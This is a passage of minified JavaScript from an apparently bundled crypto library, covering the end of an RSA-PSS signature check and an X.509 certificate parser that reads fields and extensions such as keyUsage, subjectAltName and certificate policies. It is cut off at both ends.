d.crypto.Util.hashHex(w,i)},o=gt(t),a=o.length,l=this.n.bitLength()-1,u=Math.ceil(l/8),p;if(n===-1||n===void 0)n=a;else if(n===-2)n=u-a-2;else if(n<-2)throw new Error("invalid salt length");if(u<a+n+2)throw new Error("data too long");var y=this.doPublic(r).toByteArray();for(p=0;p<y.length;p+=1)y[p]&=255;for(;y.length<u;)y.unshift(0);if(y[u-1]!==188)throw new Error("encoded message does not end in 0xbc");y=String.fromCharCode.apply(String,y);var f=y.substr(0,u-a-1),c=y.substr(f.length,a),g=65280>>8*u-l&255;if(f.charCodeAt(0)&g)throw new Error("bits beyond keysize not zero");var h=Fl(c,f.length,s),v=[];for(p=0;p<f.length;p+=1)v[p]=f.charCodeAt(p)^h.charCodeAt(p);v[0]&=~g;var m=u-a-n-2;for(p=0;p<m;p+=1)if(v[p]!==0)throw new Error("leftmost octets not zero");if(v[m]!==1)throw new Error("0x01 marker not found");return c===gt(s(jt("\0\0\0\0\0\0\0\0"+o+String.fromCharCode.apply(String,v.slice(-n)))))};Z.SALT_LEN_HLEN=-1;Z.SALT_LEN_MAX=-2;Z.SALT_LEN_RECOVER=-2;function X(t){var e=L,i=e.getChildIdx,n=e.getV,r=e.dump,s=e.parse,o=e.getTLV,a=e.getVbyList,l=e.getVbyListEx,u=e.getTLVbyList,p=e.getTLVbyListEx,y=e.getIdxbyList,f=e.getIdxbyListEx,c=e.getVidx,g=e.getInt,h=e.oidname,v=e.hextooidstr,m=X,w=De,S,x=Error;try{S=d.asn1.x509.AlgorithmIdentifier.PSSNAME2ASN1TLV}catch{}this.HEX2STAG={"0c":"utf8",13:"prn",16:"ia5","1a":"vis","1e":"bmp"},this.hex=null,this.version=0,this.foffset=0,this.aExtInfo=null,this.getVersion=function(){if(this.hex===null||this.version!==0)return this.version;var b=u(this.hex,0,[0,0]);if(b.substr(0,2)=="a0"){var E=u(b,0,[0]),C=g(E,0);if(C<0||2<C)throw new Error("malformed version field");return this.version=C+1,this.version}else return this.version=1,this.foffset=-1,1},this.getSerialNumberHex=function(){return l(this.hex,0,[0,0],"02")},this.getSignatureAlgorithmField=function(){var b=p(this.hex,0,[0,1]);return this.getAlgorithmIdentifierName(b)},this.getAlgorithmIdentifierName=function(b){for(var E in S)if(b===S[E])return E;return h(l(b,0,[0],"06"))},this.getIssuer=function(b,E){return this.getX500Name(this.getIssuerHex(),b,E)},this.getIssuerHex=function(){return u(this.hex,0,[0,3+this.foffset],"30")},this.getIssuerString=function(){var b=this.getIssuer();return b.str},this.getSubject=function(b,E){return this.getX500Name(this.getSubjectHex(),b,E)},this.getSubjectHex=function(){return u(this.hex,0,[0,5+this.foffset],"30")},this.getSubjectString=function(){var b=this.getSubject();return b.str},this.getNotBefore=function(){var b=a(this.hex,0,[0,4+this.foffset,0]);return b=b.replace(/(..)/g,"%$1"),b=decodeURIComponent(b),b},this.getNotAfter=function(){var b=a(this.hex,0,[0,4+this.foffset,1]);return b=b.replace(/(..)/g,"%$1"),b=decodeURIComponent(b),b},this.getPublicKeyHex=function(){return this.getSPKI()},this.getSPKI=function(){return u(this.hex,0,[0,6+this.foffset],"30")},this.getSPKIValue=function(){var b=this.getSPKI();return b==null?null:a(b,0,[1],"03",!0)},this.getPublicKeyIdx=function(){return y(this.hex,0,[0,6+this.foffset],"30")},this.getPublicKeyContentIdx=function(){var b=this.getPublicKeyIdx();return y(this.hex,b,[1,0],"30")},this.getPublicKey=function(){return ne.getKey(this.getPublicKeyHex(),null,"pkcs8pub")},this.getSignatureAlgorithmName=function(){var b=u(this.hex,0,[1],"30");return this.getAlgorithmIdentifierName(b)},this.getSignatureValueHex=function(){return a(this.hex,0,[2],"03",!0)},this.verifySignature=function(b){var E=this.getSignatureAlgorithmField(),C=this.getSignatureValueHex(),I=u(this.hex,0,[0],"30"),T=new d.crypto.Signature({alg:E});return T.init(b),T.updateHex(I),T.verify(C)},this.parseExt=function(b){var E,C,I;if(b===void 0){if(I=this.hex,this.version!==3)return-1;E=y(I,0,[0,7,0],"30"),C=i(I,E)}else{I=De(b);var T=y(I,0,[0,3,0,0],"06");if(n(I,T)!="2a864886f70d01090e"){this.aExtInfo=new Array;return}E=y(I,0,[0,3,0,1,0],"30"),C=i(I,E),this.hex=I}this.aExtInfo=new Array;for(var k=0;k<C.length;k++){var F={};F.critical=!1;var P=i(I,C[k]),D=0;P.length===3&&(F.critical=!0,D=1),F.oid=e.hextooidstr(a(I,C[k],[0],"06"));var B=y(I,C[k],[1+D]);F.vidx=c(I,B),this.aExtInfo.push(F)}},this.getExtInfo=function(b){var E=this.aExtInfo,C=b;if(b.match(/^[0-9.]+$/)||(C=d.asn1.x509.OID.name2oid(b)),C!==""){for(var I=0;I<E.length;I++)if(E[I].oid===C)return E[I]}},this.getCriticalExtV=function(b,E,C){if(E!=null)return[E,C];var I=this.getExtInfo(b);return I==null?[null,null]:[o(this.hex,I.vidx),I.critical]},this.getExtBasicConstraints=function(b,E){if(b===void 0&&E===void 0){var C=this.getExtInfo("basicConstraints");if(C===void 0)return;b=o(this.hex,C.vidx),E=C.critical}var I={extname:"basicConstraints"};if(E&&(I.critical=!0),b==="3000")return I;if(b==="30030101ff")return I.cA=!0,I;if(b.substr(0,12)==="30060101ff02"){var T=n(b,10),k=parseInt(T,16);return I.cA=!0,I.pathLen=k,I}throw new Error("hExtV parse error: "+b)},this.getExtNameConstraints=function(b,E){var C=this.getCriticalExtV("nameConstraints",b,E);if(b=C[0],E=C[1],b!=null){var I={extname:"nameConstraints"};E&&(I.critical=!0);for(var T=i(b,0),k=0;k<T.length;k++){for(var F=[],P=i(b,T[k]),D=0;D<P.length;D++){var B=o(b,P[D]),G=this.getGeneralSubtree(B);F.push(G)}var Y=b.substr(T[k],2);Y=="a0"?I.permit=F:Y=="a1"&&(I.exclude=F)}return I}},this.getGeneralSubtree=function(b){var E=i(b,0),C=E.length;if(C<1||2<C)throw new Error("wrong num elements");for(var I=this.getGeneralName(o(b,E[0])),T=1;T<C;T++){var k=b.substr(E[T],2),F=n(b,E[T]),P=parseInt(F,16);k=="80"&&(I.min=P),k=="81"&&(I.max=P)}return I},this.getExtKeyUsage=function(b,E){var C=this.getCriticalExtV("keyUsage",b,E);if(b=C[0],E=C[1],b!=null){var I={extname:"keyUsage"};return E&&(I.critical=!0),I.names=this.getExtKeyUsageString(b).split(","),I}},this.getExtKeyUsageBin=function(b){if(b===void 0){var E=this.getExtInfo("keyUsage");if(E===void 0)return"";b=o(this.hex,E.vidx)}if(b.length!=8&&b.length!=10)throw new Error("malformed key usage value: "+b);var C="000000000000000"+parseInt(b.substr(6),16).toString(2);return b.length==8&&(C=C.slice(-8)),b.length==10&&(C=C.slice(-16)),C=C.replace(/0+$/,""),C==""&&(C="0"),C},this.getExtKeyUsageString=function(b){for(var E=this.getExtKeyUsageBin(b),C=new Array,I=0;I<E.length;I++)E.substr(I,1)=="1"&&C.push(X.KEYUSAGE_NAME[I]);return C.join(",")},this.getExtSubjectKeyIdentifier=function(b,E){if(b===void 0&&E===void 0){var C=this.getExtInfo("subjectKeyIdentifier");if(C===void 0)return;b=o(this.hex,C.vidx),E=C.critical}var I={extname:"subjectKeyIdentifier"};E&&(I.critical=!0);var T=n(b,0);return I.kid={hex:T},I},this.getExtAuthorityKeyIdentifier=function(b,E){if(b===void 0&&E===void 0){var C=this.getExtInfo("authorityKeyIdentifier");if(C===void 0)return;b=o(this.hex,C.vidx),E=C.critical}var I={extname:"authorityKeyIdentifier"};E&&(I.critical=!0);for(var T=i(b,0),k=0;k<T.length;k++){var F=b.substr(T[k],2);if(F==="80"&&(I.kid={hex:n(b,T[k])}),F==="a1"){var P=o(b,T[k]),D=this.getGeneralNames(P);I.issuer=D[0].dn}F==="82"&&(I.sn={hex:n(b,T[k])})}return I},this.getExtExtKeyUsage=function(b,E){if(b===void 0&&E===void 0){var C=this.getExtInfo("extKeyUsage");if(C===void 0)return;b=o(this.hex,C.vidx),E=C.critical}var I={extname:"extKeyUsage",array:[]};E&&(I.critical=!0);for(var T=i(b,0),k=0;k<T.length;k++)I.array.push(h(n(b,T[k])));return I},this.getExtExtKeyUsageName=function(){var b=this.getExtInfo("extKeyUsage");if(b===void 0)return b;var E=new Array,C=o(this.hex,b.vidx);if(C==="")return E;for(var I=i(C,0),T=0;T<I.length;T++)E.push(h(n(C,I[T])));return E},this.getExtSubjectAltName=function(b,E){if(b===void 0&&E===void 0){var C=this.getExtInfo("subjectAltName");if(C===void 0)return;b=o(this.hex,C.vidx),E=C.critical}var I={extname:"subjectAltName",array:[]};return E&&(I.critical=!0),I.array=this.getGeneralNames(b),I},this.getExtIssuerAltName=function(b,E){if(b===void 0&&E===void 0){var C=this.getExtInfo("issuerAltName");if(C===void 0)return;b=o(this.hex,C.vidx),E=C.critical}var I={extname:"issuerAltName",array:[]};return E&&(I.critical=!0),I.array=this.getGeneralNames(b),I},this.getGeneralNames=function(b){for(var E=i(b,0),C=[],I=0;I<E.length;I++){var T=this.getGeneralName(o(b,E[I]));T!==void 0&&C.push(T)}return C},this.getGeneralName=function(b){var E=b.substr(0,2),C=n(b,0),I=gt(C);if(E=="81")return{rfc822:I};if(E=="82")return{dns:I};if(E=="86")return{uri:I};if(E=="87")return{ip:Ln(C)};if(E=="a4")return{dn:this.getX500Name(C)};if(E=="a0")return{other:this.getOtherName(b)}},this.getExtSubjectAltName2=function(){var b,E,C,I=this.getExtInfo("subjectAltName");if(I===void 0)return I;for(var T=new Array,k=o(this.hex,I.vidx),F=i(k,0),P=0;P<F.length;P++)C=k.substr(F[P],2),b=n(k,F[P]),C==="81"&&(E=we(b),T.push(["MAIL",E])),C==="82"&&(E=we(b),T.push(["DNS",E])),C==="84"&&(E=X.hex2dn(b,0),T.push(["DN",E])),C==="86"&&(E=we(b),T.push(["URI",E])),C==="87"&&(E=Ln(b),T.push(["IP",E]));return T},this.getExtCRLDistributionPoints=function(b,E){if(b===void 0&&E===void 0){var C=this.getExtInfo("cRLDistributionPoints");if(C===void 0)return;b=o(this.hex,C.vidx),E=C.critical}var I={extname:"cRLDistributionPoints",array:[]};E&&(I.critical=!0);for(var T=i(b,0),k=0;k<T.length;k++){var F=o(b,T[k]);I.array.push(this.getDistributionPoint(F))}return I},this.getDistributionPoint=function(b){for(var E={},C=i(b,0),I=0;I<C.length;I++){var T=b.substr(C[I],2),k=o(b,C[I]);T=="a0"&&(E.dpname=this.getDistributionPointName(k))}return E},this.getDistributionPointName=function(b){for(var E={},C=i(b,0),I=0;I<C.length;I++){var T=b.substr(C[I],2),k=o(b,C[I]);T=="a0"&&(E.full=this.getGeneralNames(k))}return E},this.getExtCRLDistributionPointsURI=function(){var b=this.getExtCRLDistributionPoints();if(b==null)return b;for(var E=b.array,C=[],I=0;I<E.length;I++)try{E[I].dpname.full[0].uri!=null&&C.push(E[I].dpname.full[0].uri)}catch{}return C},this.getExtAIAInfo=function(){var b=this.getExtInfo("authorityInfoAccess");if(b===void 0)return b;for(var E={ocsp:[],caissuer:[]},C=i(this.hex,b.vidx),I=0;I<C.length;I++){var T=a(this.hex,C[I],[0],"06"),k=a(this.hex,C[I],[1],"86");T==="2b06010505073001"&&E.ocsp.push(we(k)),T==="2b06010505073002"&&E.caissuer.push(we(k))}return E},this.getExtAuthorityInfoAccess=function(b,E){if(b===void 0&&E===void 0){var C=this.getExtInfo("authorityInfoAccess");if(C===void 0)return;b=o(this.hex,C.vidx),E=C.critical}var I={extname:"authorityInfoAccess",array:[]};E&&(I.critical=!0);for(var T=i(b,0),k=0;k<T.length;k++){var F=l(b,T[k],[0],"06"),P=a(b,T[k],[1],"86"),D=we(P);if(F=="2b06010505073001")I.array.push({ocsp:D});else if(F=="2b06010505073002")I.array.push({caissuer:D});else throw new Error("unknown method: "+F)}return I},this.getExtCertificatePolicies=function(b,E){if(b===void 0&&E===void 0){var C=this.getExtInfo("certificatePolicies");if(C===void 0)return;b=o(this.hex,C.vidx),E=C.critical}var I={extname:"certificatePolicies",array:[]};E&&(I.critical=!0);for(var T=i(b,0),k=0;k<T.length;k++){var F=o(b,T[k]),P=this.getPolicyInformation(F);I.array.push(P)}return I},this.getPolicyInformation=function(b){var E={},C=a(b,0,[0],"06");E.policyoid=h(C);var I=f(b,0,[1],"30");if(I!=-1){E.array=[];for(var T=i(b,I),k=0;k<T.length;k++){var F=o(b,T[k]),P=this.getPolicyQualifierInfo(F);E.array.push(P)}}return E},this.getOtherName=function(b){var E={},C=i(b,0),I=a(b,C[0],[],"06"),T=a(b,C[1],[]);return E.oid=h(I),E.value=s(T),E},this.getPolicyQualifierInfo=function(b){var E={},C=a(b,0,[0],"06");if(C==="2b06010505070201"){var I=l(b,0,[1],"16");E.cps=gt(I)}else if(C==="2b06010505070202"){var T=u(b,0,[1],"30");E.unotice=this.getUserNotice(T)}return E},this.getUserNotice=function(b){var E=null,C={};try{E=e.parse(b);var I=this._asn1ToUnotice(E);return I}catch{return}},this._asn1ToUnotice=function(b){try{for(var E={},C=Ee(b,"seq"),I=0;I<C.length;I++){var T=this._asn1ToNoticeRef(C[I]);T!=null&&(E.noticeref=T);var k=this.asn1ToDisplayText(C[I]);k!=null&&(E.exptext=k)}return Object.keys(E).length>0?E:void 0}catch{return}},this._asn1ToNoticeRef=function(b){try{for(var E={},C=Ee(b,"seq"),I=0;I<C.length;I++){var T=this._asn1ToNoticeNum(C[I]);T!=null&&(E.noticenum=T);var k=this.asn1ToDisplayText(C[I]);k!=null&&(E.org=k)}return Object.keys(E).length>0?E:void 0}catch{return}},this._asn1ToNoticeNum=function(b){try{for(var E=Ee(b,"seq"),C=[],I=0;I<E.length;I++){var T=E[I];C.push(parseInt(Ee(T,"int.hex"),16))}return C}catch{return}},this.getDisplayText=function(b){var E={"0c":"utf8",16:"ia5","1a":"vis","1e":"bmp"},C={};return C.type=E[b.substr(0,2)],C.str=gt(n(b,0)),C},this.asn1ToDisplayText=function(b){if(b.utf8str!=null)return{type:"utf8",str:b.utf8str.str};if(b.ia5str!=null)return{type:"ia5",str:b.ia5str.str};if(b.visstr!=null)return{type:"vis",str:b.visstr.str};if(b.bmpstr!=null)return{type:"bmp",str:b.bmpstr.str};if(b.prnstr!=null)return{type:"prn",str:b.prnstr.str}},this.getExtPolicyMappings=function(b,E){var C=this.getCriticalExtV("policyMappings",b,E);if(b=C[0],E=C[1],b!=null){var I={extname:"policyMappings"};E&&(I.critical=!0);try{for(var T=s(b),k=T.seq,F=[],P=0;P<k.length;P++){var D=k[P].seq;F.push([D[0].oid,D[1].oid])}I.array=F}catch{throw new x("malformed policyMappings")}return I}},this.getExtPolicyConstraints=function(b,E){var C=this.getCriticalExtV("policyConstraints",b,E);if(b=C[0],E=C[1],b!=null){var I={extname:"policyConstraints"};E&&(I.critical=!0);var T=s(b);try{for(var k=T.seq,F=0;F<k.length;F++){var P=k[F].tag;P.explicit==!1&&(P.tag=="80"&&(I.reqexp=parseInt(P.hex,16)),P.tag=="81"&&(I.inhibit=parseInt(P.hex,16)))}}catch{return new x("malformed policyConstraints value")}return I}},this.getExtInhibitAnyPolicy=function(b,E){var C=this.getCriticalExtV("inhibitAnyPolicy",b,E);if(b=C[0],E=C[1],b!=null){var I={extname:"inhibitAnyPolicy"};E&&(I.critical=!0);var T=g(b,0);return T==-1?new x("wrong value"):(I.skip=T,I)}},this.getExtCRLNumber=function(b,E){var C={extname:"cRLNumber"};if(E&&(C.critical=!0),b.substr(0,2)=="02")return C.num={hex:n(b,0)},C;throw new x("hExtV parse error: "+b)},this.getExtCRLReason=function(b,E){var C={extname:"cRLReason"};if(E&&(C.critical=!0),b.substr(0,2)=="0a")return C.code=parseInt(n(b,0),16),C;throw new Error("hExtV parse error: "+b)},this.getExtOcspNonce=function(b,E){var C={extname:"ocspNonce"};E&&(C.critical=!0);var I=n(b,0);return C.hex=I,C},this.getExtOcspNoCheck=function(b,E){var C={extname:"ocspNoCheck"};return E&&(C.critical=!0),C},this.getExtAdobeTimeStamp=function(b,E){if(b===void 0&&E===void 0){var C=this.getExtInfo("adobeTimeStamp");if(C===void 0)return;b=o(this.hex,C.vidx),E=C.critical}var I={extname:"adobeTimeStamp"};E&&(I.critical=!0);var T=i(b,0);if(T.length>1){var k=o(b,T[1]),F=this.getGeneralName(k);F.uri!=null&&(I.uri=F.uri)}if(T.length>2){var P=o(b,T[2]);P=="0101ff"&&(I.reqauth=!0),P=="010100"&&(I.reqauth=!1)}return I},this.getExtSubjectDirectoryAttributes=function(b,E){if(b===void 0&&E===void 0){var C=this.getExtInfo("subjectDirectoryAttributes");if(C===void 0)return;b=o(this.hex,C.vidx),E=C.critical}var I={extname:"subjectDirectoryAttributes"};E&&(I.critical=!0);try{for(var T=s(b),k=[],F=0;F<T.seq.length;F++){var P=T.seq[F],D=Ee(P,"seq.0.oid"),B=Ee(P,"seq.1.set");if(D==null||B==null)throw"error";k.push({attr:D,array:B})}return I.array=k,I}catch{throw new Error("malformed subjectDirectoryAttributes extension value")}};var _=function(b){var E={};try{var C=b.seq[0].oid,I=d.asn1.x509.OID.name2oid(C);E.type=d.asn1.x509.OID.oid2atype(I);var T=b.seq[1];if(T.utf8str!=null)E.ds="utf8",E.value=T.utf8str.str;else if(T.numstr!=null)E.ds="num",E.value=T.numstr.str;else if(T.telstr!=null)E.ds="tel",E.value=T.telstr.str;else if(T.prnstr!=null)E.ds="prn",E.value=T.prnstr.str;else if(T.ia5str!=null)E.ds="ia5",E.value=T.ia5str.str;else if(T.visstr!=null)E.ds="vis",E.value=T.visstr.str;else if(T.bmpstr!=null)E.ds="bmp",E.value=T.bmpstr.str;else throw"error";return E}catch{throw new Erorr("improper ASN.1 parsed AttrTypeAndValue")}},R=function(b){try{return b.set.map(function(E){return _(E)})}catch(E){throw new Error("improper ASN.1 parsed RDN: "+E)}},N=function(b){try{return b.seq.map(function(E){return R(E)})}catch(E){throw new Error("improper ASN.1 parsed X500Name: "+E)}};this.getX500NameRule=function(b){for(var E=!0,C=!0,I=!1,T="",k="",F=null,P=[],D=0;D<b.length;D++)for(var B=b[D],G=0;G<B.length;G++)P.push(B[G]);for(var D=0;D<P.length;D++){var Y=P[D],$=Y.ds,se=Y.value,ie=Y.type;if(T+=":"+$,$!="prn"&&$!="utf8"&&$!="ia5")return"mixed";if($=="ia5"){if(ie!="CN")return"mixed";if(d.lang.String.isMail(se))continue;return"mixed"}if(ie=="C"){if($=="prn")continue;return"mixed"}if(k+=":"+$,F==null)F=$;else if(F!==$)return"mixed"}return F??"prn"},this.getAttrTypeAndValue=function(b){var E=s(b);return _(E)},this.getRDN=function(b){var E=s(b);return R(E)},this.getX500NameArray=function(b){var E=s(b);return N(E)},this.getX500Name=function(b,E,C){var I=this.getX500NameArray(b),T=this.dnarraytostr(I),k={str:T};return k.array=I,C==!0&&(k.hex=b),E==!0&&(k.canon=this.c14nRDNArray(I)),k},this.readCertPEM=function(b){this.readCertHex(w(b))},this.readCertHex=function(b){this.hex=b,this.getVersion();try{y(this.hex,0,[0,7],"a3"),this.parseExt()}catch{}},this.getParam=function(b){var E={};return b==null&&(b={}),E.version=this.getVersion(),E.serial={hex:this.getSerialNumberHex()},E.sigalg=this.getSignatureAlgorithmField(),E.issuer=this.getIssuer(b.dncanon,b.dnhex),E.notbefore=this.getNotBefore(),E.notafter=this.getNotAfter(),E.subject=this.getSubject(b.dncanon,b.dnhex),E.sbjpubkey=it(this.getPublicKeyHex(),"PUBLIC KEY"),this.aExtInfo!=null&&this.aExtInfo.length>0&&(E.ext=this.getExtParamArray()),E.sighex=this.getSignatureValueHex(),b.tbshex==!0&&(E.tbshex=u(this.hex,0,[0])),b.nodnarray==!0&&(delete E.issuer.array,delete E.subject.array),E},this.getExtParamArray=function(b){if(b==null){var E=f(this.hex,0,[0,"[3]"]);E!=-1&&(b=p(this.hex,0,[0,"[3]",0],"30"))}for(var C=[],I=i(b,0),T=0;T<I.length;T++){var k=o(b,I[T]),F=this.getExtParam(k);F!=null&&C.push(F)}return C},this.getExtParam=function(b){var E={},C=i(b,0),I=C.length;if(I!=2&&I!=3)throw new Error("wrong number elements in Extension: "+I+" "+b);var T=v(a(b,0,[0],"06")),k=!1;I==3&&u(b,0,[1])=="0101ff"&&(k=!0);var F=u(b,0,[I-1,0]),P=void 0;if(T=="2.5.29.14"?P=this.getExtSubjectKeyIdentifier(F,k):T=="2.5.29.15"?P=this.getExtKeyUsage(F,k):T=="2.5.29.17"?P=this.getExtSubjectAltName(F,k):T=="2.5.29.18"?P=this.getExtIssuerAltName(F,k):T=="2.5.29.19"?P=this.getExtBasicConstraints(F,k):T=="2.5.29.30"?P=this.getExtNameConstraints(F,k):T=="2.5.29.31"?P=this.getExtCRLDistributionPoints(F,k):T=="2.5.29.32"?P=this.getExtCertificatePolicies(F,k):T=="2.5.29.33"?P=this.getExtPolicyMappings(F,k):T=="2.5.29.35"?P=this.getExtAuthorityKeyIdentifier(F,k):T=="2.5.29.36"?P=this.getExtPolicyConstraints(F,k):T=="2.5.29.37"?P=this.getExtExtKeyUsage(F,k):T=="2.5.29.54"?P=this.getExtInhibitAnyPolicy(F,k):T=="1.3.6.1.5.5.7.1.1"?P=this.getExtAuthorityInfoAccess(F,k):T=="2.5.29.20"?P=this.getExtCRLNumber(F,k):T=="2.5.29.21"?P=this.getExtCRLReason(F,k):T=="2.5.29.9"?P=this.getExtSubjectDirectoryAttributes(F,k):T=="1.3.6.1.5.5.7.48.1.2"?P=this.getExtOcspNonce(F,k):T=="1.3.6.1.5.5.7.48.1.5"?P=this.getExtOcspNoCheck(F,k):T=="1.2.840.113583.1.1.9.1"?P=this.getExtAdobeTimeStamp(F,k):X.EXT_PARSER[T]!=null&&(P=X.EXT_PARSER[T](T,k,F)),P!=null)return P;var D={extname:T,extn:F};try{D.extn=s(F)}catch{}return k&&(D.critical=!0),D},this.findExt=function(b,E){for(var C=0;C<b.length;C++)if(b[C].extname==E)return b[C];return null},this.updateExtCDPFullURI=function(b,E){var C=this.findExt(b,"cRLDistributionPoints");if(C!=null&&C.array!=null){for(var I=C.array,T=0;T<I.length;T++)if(I[T].dpname!=null&&I[T].dpname.full!=null)for(var k=I[T].dpname.full,F=0;F<k.length;F++){var P=k[T];P.uri!=null&&(P.uri=E)}}},this.updateExtAIAOCSP=function(b,E){var C=this.findExt(b,"authorityInfoAccess");if(C!=null&&C.array!=null)for(var I=C.array,T=0;T<I.length;T++)I[T].ocsp!=null&&(I[T].ocsp=E)},this.updateExtAIACAIssuer=function(b,E){var C=this.findExt(b,"authorityInfoAccess");if(C!=null&&C.array!=null)for(var I=C.array,T=0;T<I.length;T++)I[T].caissuer!=null&&(I[T].caissuer=E)},this.dnarraytostr=function(b){function E(I){return I.map(function(T){return C(T).replace(/\+/,"\\+")}).join("+")}function C(I){return I.type+"="+I.value}return"/"+b.map(function(I){return E(I).replace(/\//,"\\/")}).join("/")},this.setCanonicalizedDN=function(b){var E;if(b.str!=null&&b.array==null){var C=new d.asn1.x509.X500Name({str:b.str}),I=C.tohex();E=this.getX500NameArray(I)}else E=b.array;b.canon==null&&(b.canon=this.c14nRDNArray(E))},this.c14nRDNArray=function(b){for(var E=[],C=0;C<b.length;C++){for(var I=b[C],T=[],k=0;k<I.length;k++){var F=I[k],P=F.value;P=P.replace(/^\s*/,""),P=P.replace(/\s*$/,""),P=P.replace(/\s+/g," "),P=P.toLowerCase(),T.push(F.type.toLowerCase()+"="+P)}E.push(T.join("+"))}return"/"+E.join("/")},this.getInfo=function(){var b=function(ut){for(var me="",Be="    ",Pe=`
`,Oe=ut.array,rt=0;rt<Oe.length;rt++){var Se=Oe[rt];if(Se.dn!=null&&(me+=Be+"dn: "+Se.dn.str+Pe),Se.ip!=null&&(me+=Be+"ip: "+Se.ip+Pe),Se.rfc822!=null&&(me+=Be+"rfc822: "+Se.rfc822+Pe),Se.dns!=null&&(me+=Be+"dns: "+Se.dns+Pe),Se.uri!=null&&(me+=Be+"uri: "+Se.uri+Pe),Se.other!=null){var ct=Se.other.oid,Ci=JSON.stringify(Se.other.value).replace(/\"/g,"");me+=Be+"other: "+ct+"="+Ci+Pe}}return me=me.replace(/\n$/,""),me},E=function(ut){for(var me="",Be=ut.array,Pe=0;Pe<Be.length;Pe++){var Oe=Be[Pe];if(me+="    policy oid: "+Oe.policyoid+`
`,Oe.array!==void 0)for(var rt=0;rt<Oe.array.length;rt++){var Se=Oe.array[rt];Se.cps!==void 0&&(me+="    cps: "+Se.cps+`
`)}}return me},C=function(ut){for(var me="",Be=ut.array,Pe=0;Pe<Be.length;Pe++){var Oe=Be[Pe];try{Oe.dpname.full[0].uri!==void 0&&(me+="    "+Oe.dpname.full[0].uri+`
`)}catch{}try{Oe.dname.full[0].dn.hex!==void 0&&(me+="    "+X.hex2dn(Oe.dpname.full[0].dn.hex)+`
`)}catch{}}return me},I=function(ut){for(var me="",Be=ut.array,Pe=0;Pe<Be.length;Pe++){var Oe=Be[Pe];Oe.caissuer!==void 0&&(me+="    caissuer: "+Oe.caissuer+`
`),Oe.ocsp!==void 0&&(me+="    ocsp: "+Oe.ocsp+`
`)}return me},T=X,k,F,P;if(k=`Basic Fields
`,k+="  serial number: "+this.getSerialNumberHex()+`
`,k+="  signature algorithm: "+this.getSignatureAlgorithmField()+`
`,k+="  issuer: "+this.getIssuerString()+`
`,k+="  notBefore: "+this.getNotBefore()+`
`,k+="  notAfter: "+this.getNotAfter()+`
`,k+="  subject: "+this.getSubjectString()+`
`,k+=`  subject public key info: 
`,F=this.getPublicKey(),k+="    key algorithm: "+F.type+`
`,F.type==="RSA"&&(k+="    n="+vs(F.n.toString(16)).substr(0,16)+`...
`,k+="    e="+vs(F.e.toString(16))+`
`),P=this.aExtInfo,P!=null){k+=`X509v3 Extensions:
`;for(var D=0;D<P.length;D++){var B=P[D],G=d.asn1.x509.OID.oid2name(B.oid);G===""&&(G=B.oid);var Y="";if(B.critical===!0&&(Y="CRITICAL"),k+="  "+G+" "+Y+`:
`,G==="basicConstraints"){var $=this.getExtBasicConstraints();$.cA===void 0?k+=`    {}
`:(k+="    cA=true",$.pathLen!==void 0&&(k+=", pathLen="+$.pathLen),k+=`
`)}else if(G=="policyMappings"){var se=this.getExtPolicyMappings().array,ie=se.map(function(ut){var me=ut;return me[0]+":"+me[1]}).join(", ");k+="    "+ie+`
`}else if(G=="policyConstraints"){var _e=this.getExtPolicyConstraints();k+="    ",_e.reqexp!=null&&(k+=" reqexp="+_e.reqexp),_e.inhibit!=null&&(k+=" inhibit="+_e.inhibit),k+=`
`}else if(G=="inhibitAnyPolicy"){var _e=this.getExtInhibitAnyPolicy();k+="    skip="+_e.skip+`
`}else if(G=="keyUsage")k+="    "+this.getExtKeyUsageString()+`
`;else if(G=="subjectKeyIdentifier")k+="    "+this.getExtSubjectKeyIdentifier().kid.hex+`
`;else if(G=="authorityKeyIdentifier"){var be=this.getExtAuthorityKeyIdentifier();be.kid!==void 0&&(k+="    kid="+be.kid.hex+`
`)}else if(G=="extKeyUsage"){var Lt=this.getExtExtKeyUsage().array;k+="    "+Lt.join(", ")+`
`}else if(G=="subjectAltName"){var mt=b(this.getExtSubjectAltName());k+=mt+`
`}else if(G=="cRLDistributionPoints"){var $e=this.getExtCRLDistributionPoints();k+=C($e)}else if(G=="authorityInfoAccess"){var nt=this.getExtAuthorityInfoAccess();k+=I(nt)}else G=="certificatePolicies"&&(k+=E(this.getExtCertificatePolicies()))}}return k+="signature algorithm: "+this.getSignatureAlgorithmName()+`
`,k+="signature: "+this.getSignatureValueHex().substr(0,16)+`...
`,k},typeof t=="string"&&(t.indexOf("-----BEGIN")!=-1?this.readCertPEM(t):d.lang.String.isHex(t)&&this.readCertHex(t))}X.EXT_PARSER={};X.registExtParser=function(t,e){X.EXT_PARSER[t]=e};X.hex2dn=function(t,e){e===void 0&&(e=0);var i=new X,n=L.getTLV(t,e),r=i.getX500Name(t);return r.str};X.hex2rdn=function(t,e){if(e===void 0&&(e=0),t.substr(e,2)!=="31")throw new Error("malformed RDN");for(var i=new Array,n=L.getChildIdx(t,e),r=0;r<n.length;r++)i.push(X.hex2attrTypeValue(t,n[r]));return i=i.map(function(s){return s.replace("+","\\+")}),i.join("+")};X.hex2attrTypeValue=function(t,e){var i=L,n=i.getV;if(e===void 0&&(e=0),t.substr(e,2)!=="30")throw new Error("malformed attribute type and value");var r=i.getChildIdx(t,e);r.length!==2||t.substr(r[0],2);var s=n(t,r[0]),o=d.asn1.ASN1Util.oidHexToInt(s),a=d.asn1.x509.OID.oid2atype(o),l=n(t,r[1]),u=gt(l);return a+"="+u};X.getPublicKeyFromCertHex=function(t){var e=new X;return e.readCertHex(t),e.getPublicKey()};X.getPublicKeyFromCertPEM=function(t){var e=new X;return e.readCertPEM(t),e.getPublicKey()};X.getPublicKeyInfoPropOfCertPEM=function(t){var e=L,i=e.getVbyList,n={},r,s,o;return n.algparam=null,r=new X,r.readCertPEM(t),s=r.getPublicKeyHex(),n.keyhex=i(s,0,[1],"03").substr(2),n.algoid=i(s,0,[0,0],"06"),n.algoid==="2a8648ce3d0201"&&(n.algparam=i(s,0,[0,1],"06")),n};X.KEYUSAGE_NAME=["digitalSignature","nonRepudiation","keyEncipherment","dataEncipherment","keyAgreement","keyCertSign","cRLSign","encipherOnly","decipherOnly"];var _g=function(t){var e=d,i=e.lang.String.isHex,n=L,r=n.getV,s=n.getTLV,o=n.getVbyList,a=n.getTLVbyList,l=n.getTLVbyListEx,u=n.getIdxbyList,p=n.getIdxbyListEx,y=n.getChildIdx,f=new X;this.hex=null,this.posSigAlg=null,this.posRevCert=null,this.parsed=null,this._setPos=function(){var c=u(this.hex,0,[0,0]),g=this.hex.substr(c,2);if(g=="02")this.posSigAlg=1;else 